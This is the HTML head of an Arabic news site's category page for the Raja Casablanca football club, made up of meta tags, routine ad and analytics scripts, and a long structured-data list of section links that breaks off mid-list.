

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tunisiatoday.com/c-1346-more
body_size: 22889
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ar-aa" lang="ar-aa">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1982140617084086",
          enable_page_level_ads: true
     });
</script>
<link  rel="canonical" href="https://www.tunisiatoday.com/c-1346-more"/>

<meta name="google-site-verification" content="MEZpH8lXJ_qxQjNJncJBtRho-l1xcKBKgs8UWbW-fxA" />
<meta name="msvalidate.01" content="C3F41BF89336FB68FE0499CEFFFBAA49" />


<!--pinterest code start-->
<meta name="p:domain_verify" content="b602cc63461f4569880ed01a3ed7516d"/>
<!--pinterest code end-->
<META NAME="ROBOTS" CONTENT="INDEX, FOLLOW">
    
<meta name="Googlebot-News" content="index, follow">
<title>الرجاء البيضاوي </title>

<meta name="keywords" content="الرجاء البيضاوي" />

<meta name="description" content="الرجاء البيضاوي" />



<meta name="author" content="Tunisiatoday" />
<meta name="DC.Title" content="Tunisiatoday">
<meta name="DC.Creator" content="Tunisiatoday">
<meta name="DC.Subject" content="Tunisiatoday">
<meta name="DC.Description" content="">
<meta name="DC.Publisher" content="Arabs Today Limited">
<meta name="DC.Contributor" content="Arabs Today Limited">
<meta name="news_keywords" content="">

<link rel="alternate" href="https://www.tunisiatoday.com/c-1346-more" hreflang="ar" />


<link rel="shortcut icon" href="https://stat.tunisiatoday.com/favicon.jpg"/>
<link rel="apple-touch-icon" href="https://stat.tunisiatoday.com/ipad_favicon.png"/>
<link rel="stylesheet" href="https://stat.tunisiatoday.com/css/syria-mainz.css" type="text/css"/>
<link rel="stylesheet" href="https://stat.tunisiatoday.com/css/syria-responsivez.css" type="text/css"/>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/jquery.min.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/carousel.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/article_font.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/marquee.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/homemixer.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/header-date.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/scoredetailtabs.js" type="text/javascript"></script>
<script data-cfasync="false">

function mycarousel_initCallback(carousel)
{
    // Disable autoscrolling if the user clicks the prev or next button.
    carousel.buttonNext.bind('click', function() {
        carousel.startAuto(0);
    });

    carousel.buttonPrev.bind('click', function() {
        carousel.startAuto(0);
    });

    // Pause autoscrolling if the user moves with the cursor over the clip.
    carousel.clip.hover(function() {
        carousel.stopAuto();
    }, function() {
        carousel.startAuto();
    });
};

jQuery(document).ready(function() {
    jQuery('#mycarousel').jcarousel({
        auto: 4,
        wrap: 'last',		
        initCallback: mycarousel_initCallback
    });
});
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144009163-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144009163-1');
</script>

<!-- Start Alexa Certify Javascript -->
<script data-cfasync="false" type="text/javascript">
_atrk_opts = { atrk_acct:"lZZ+j1a0CM002K", domain:"tunisiatoday.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=lZZ+j1a0CM002K" style="display:none" height="1" width="1" alt="الرجاء البيضاوي" /></noscript>
<!-- Start Alexa Certify Javascript -->

<meta property="fb:pages" content="150001715101370">
<meta property="fb:pages" content="1548368632045226">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1982140617084086",
          enable_page_level_ads: true
     });
</script>





<script type="application/ld+json">
{
    "@context":"https:\/\/schema.org\/",
    "@type":"WebSite",
    "@id":"https:\/\/www.tunisiatoday.com/\/#website",
     "headline":"اخر اخبار تونس اليوم | تونس اليوم | Tunisia Today",
    "name":"tunisiatoday Home page",
   "description":"تونس اليوم  أخر أخبار تونس اليوم مع تغطية لأهم الاخبار في  السياسة و الاقتصاد و الصحة و الرياضة و الفن و الازياء و الابراج و السيارات والعلوم وغيره",
    "url":"https:\/\/www.tunisiatoday.com/\/"}
</script>

<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "tunisiatoday",
  "url" : "https://www.tunisiatoday.com/",
  "sameAs" : [
    "https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763",
    "https://twitter.com/TUNIS2DAY",
    "https://www.youtube.com/user/Arabstodaytv"
  ]
}
</script>


<script type='application/ld+json'>{
    "@type": "SiteNavigationElement",
    "@context": "https://schema.org",
    "@graph": [
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية",
            "url": "https://www.tunisiatoday.com/الرئيسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر الأخبار المحلية والعربية والعالمية",
            "url": "https://www.tunisiatoday.com/314-أخبار-محلية-وعربية-وعالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الحوارات الفنية",
            "url": "https://www.tunisiatoday.com/338-الحوارات-الفنية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية آخر الأخبار",
            "url": "https://www.tunisiatoday.com/36-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/417-أخبار-الرياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية فيديو العرب اليوم",
            "url": "https://www.tunisiatoday.com/v-915-الرئيسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية أخبار النجوم",
            "url": "https://www.tunisiatoday.com/103-أخبار-الفنانين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/603-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الاقتصاد",
            "url": "https://www.tunisiatoday.com/504-أخبار-الاقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الموضة",
            "url": "https://www.tunisiatoday.com/121-عالم-الموضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية صحة وتغذية",
            "url": "https://www.tunisiatoday.com/487-صحة-وتغذية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اخترنا لك",
            "url": "https://www.tunisiatoday.com/home/newspaper"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آراء وتحليلات",
            "url": "https://www.tunisiatoday.com/2013-09-13-14-42-41"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "المواضيع الأكثر قراءة",
            "url": "https://www.tunisiatoday.com/home/threads"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية سياحة وسفر",
            "url": "https://www.tunisiatoday.com/459-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية أخبار السيارات",
            "url": "https://www.tunisiatoday.com/724-أخبار-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كاريكاتير",
            "url": "https://www.tunisiatoday.com/1566-كاريكاتير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نساء في الأخبار",
            "url": "https://www.tunisiatoday.com/220-نساء-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ناس في الأخبار",
            "url": "https://www.tunisiatoday.com/335-ناس-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبارعاجلة",
            "url": "https://www.tunisiatoday.com/أخبارعاجلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار عاجلة",
            "url": "https://www.tunisiatoday.com/1152-أخبار-عاجلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عاجل",
            "url": "https://www.tunisiatoday.com/1153-رياضة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد عاجل",
            "url": "https://www.tunisiatoday.com/1154-اقتصاد-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام عاجل",
            "url": "https://www.tunisiatoday.com/1155-إعلام-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن عاجل",
            "url": "https://www.tunisiatoday.com/1156-فن-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة عاجل",
            "url": "https://www.tunisiatoday.com/1157-صحة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نساء عاجل",
            "url": "https://www.tunisiatoday.com/1158-نساء-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم عاجل",
            "url": "https://www.tunisiatoday.com/1159-علوم-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة عاجل",
            "url": "https://www.tunisiatoday.com/1160-بيئة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر عاجل",
            "url": "https://www.tunisiatoday.com/1161-سياحة-وسفر-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات عاجل",
            "url": "https://www.tunisiatoday.com/1162-سيارات-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة",
            "url": "https://www.tunisiatoday.com/رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الأخبار الرياضية",
            "url": "https://www.tunisiatoday.com/316-الأخبار-الرياضية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-917-رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة نجوم الملاعب",
            "url": "https://www.tunisiatoday.com/1172-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/1186-أخبار-الرياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ملاعب عربية وعالمية",
            "url": "https://www.tunisiatoday.com/53-ملاعب-عربية-وعالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بطولات",
            "url": "https://www.tunisiatoday.com/allchampions"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الأندية العربية",
            "url": "https://www.tunisiatoday.com/sports-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة مقابلات",
            "url": "https://www.tunisiatoday.com/387-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عربية",
            "url": "https://www.tunisiatoday.com/55-رياضة-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عالمية",
            "url": "https://www.tunisiatoday.com/56-رياضة-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة موجب",
            "url": "https://www.tunisiatoday.com/59-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة سالب",
            "url": "https://www.tunisiatoday.com/60-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مباريات ونتائج",
            "url": "https://www.tunisiatoday.com/sports/scoreboard"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة الطائرة",
            "url": "https://www.tunisiatoday.com/1173-كرة-الطائرة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة اليد",
            "url": "https://www.tunisiatoday.com/1174-كرة-اليد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة السلة",
            "url": "https://www.tunisiatoday.com/1175-كرة-السلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رمي",
            "url": "https://www.tunisiatoday.com/1176-رمي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قفز",
            "url": "https://www.tunisiatoday.com/1177-قفز"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الجري",
            "url": "https://www.tunisiatoday.com/1178-الجري"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تنس",
            "url": "https://www.tunisiatoday.com/1179-تنس"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة سيارات",
            "url": "https://www.tunisiatoday.com/1180-سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "غولف",
            "url": "https://www.tunisiatoday.com/1181-غولف"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سباق الخيل",
            "url": "https://www.tunisiatoday.com/1182-سباق-الخيل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مصارعة",
            "url": "https://www.tunisiatoday.com/1183-مصارعة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جمباز",
            "url": "https://www.tunisiatoday.com/1184-جمباز"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المنتخبات",
            "url": "https://www.tunisiatoday.com/1188-أخبار-المنتخبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة تحقيقات",
            "url": "https://www.tunisiatoday.com/61-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة مدونات",
            "url": "https://www.tunisiatoday.com/b-917-رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1185-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة غاليري",
            "url": "https://www.tunisiatoday.com/gallery-917/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة",
            "url": "https://www.tunisiatoday.com/ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/317-عالم-الثقافة-والفنون317-عالم-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة أخبار الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/485-أخبار-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو ثقافة وفن",
            "url": "https://www.tunisiatoday.com/v-918-ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مهرجانات عربية",
            "url": "https://www.tunisiatoday.com/75-مهرجانات-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/248-أخبار-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/495-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "معارض",
            "url": "https://www.tunisiatoday.com/67-معارض"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أحداث ثقافية",
            "url": "https://www.tunisiatoday.com/69-أحداث-ثقافية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في المكتبات",
            "url": "https://www.tunisiatoday.com/70-في-المكتبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قصص وروايات",
            "url": "https://www.tunisiatoday.com/68-قصص-وروايات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اكثر الكتب الاجنبية مبيعا",
            "url": "https://www.tunisiatoday.com/290-اكثر-الكتب-الاجنبية-مبيعا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اكثر الكتب عربي مبيعا",
            "url": "https://www.tunisiatoday.com/71-اكثر-الكتب-عربي-مبيعا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أفلام عربية",
            "url": "https://www.tunisiatoday.com/357-أفلام-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مراجعة كتب",
            "url": "https://www.tunisiatoday.com/76-مراجعة-كتب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "دين ودنيا",
            "url": "https://www.tunisiatoday.com/2583-المزيد-من-أخبار-الدين-والدنيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رقص",
            "url": "https://www.tunisiatoday.com/79-رقص"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تمثيل",
            "url": "https://www.tunisiatoday.com/80-تمثيل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كوميدي",
            "url": "https://www.tunisiatoday.com/78-كوميدي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بأقلامهم",
            "url": "https://www.tunisiatoday.com/276-بأقلامهم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة مدونات",
            "url": "https://www.tunisiatoday.com/b-918-ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد",
            "url": "https://www.tunisiatoday.com/إقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الاقتصاد والمال",
            "url": "https://www.tunisiatoday.com/318-عالم-الاقتصاد-والمال"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد فيديو",
            "url": "https://www.tunisiatoday.com/v-919-اقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عقارات",
            "url": "https://www.tunisiatoday.com/91-عقارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد دولي",
            "url": "https://www.tunisiatoday.com/84-اقتصاد-دولي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد عربي",
            "url": "https://www.tunisiatoday.com/83-اقتصاد-عربي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/394-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير خاصة",
            "url": "https://www.tunisiatoday.com/90-تقارير-خاصة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نفط وبتروكيماويات",
            "url": "https://www.tunisiatoday.com/244-نفط-وبتروكيماويات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مصارف",
            "url": "https://www.tunisiatoday.com/243-مصارف"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد قضايا ساخنة",
            "url": "https://www.tunisiatoday.com/92-قضايا-ساخنة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أسواق مالية",
            "url": "https://www.tunisiatoday.com/87-أسواق-مالية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الشركات",
            "url": "https://www.tunisiatoday.com/86-أخبار-الشركات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد مدونات",
            "url": "https://www.tunisiatoday.com/b-919-اقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى",
            "url": "https://www.tunisiatoday.com/فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "القضايا والأحداث الفنية",
            "url": "https://www.tunisiatoday.com/319-القضايا-والأحداث-الفنية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى فيديو",
            "url": "https://www.tunisiatoday.com/v-920-فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أسرار النجوم",
            "url": "https://www.tunisiatoday.com/96-أسرار-النجوم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حفلات ومهرجانات",
            "url": "https://www.tunisiatoday.com/101-حفلات-ومهرجانات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى تلفزيون",
            "url": "https://www.tunisiatoday.com/112-تلفزيون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى مقابلات",
            "url": "https://www.tunisiatoday.com/391-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موسيقى عربية",
            "url": "https://www.tunisiatoday.com/99-موسيقى-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سينما عالمية",
            "url": "https://www.tunisiatoday.com/1850-سينما-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مواهب واعدة",
            "url": "https://www.tunisiatoday.com/114-مواهب-واعدة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار فنية",
            "url": "https://www.tunisiatoday.com/274-أخبار-فنية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سينما عربية",
            "url": "https://www.tunisiatoday.com/275-سينما-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موسيقى عالمية",
            "url": "https://www.tunisiatoday.com/1851-موسيقى-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى مدونات",
            "url": "https://www.tunisiatoday.com/b-920-فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى غاليري",
            "url": "https://www.tunisiatoday.com/gallery-920/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء",
            "url": "https://www.tunisiatoday.com/أزياء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار عالم الأزياء",
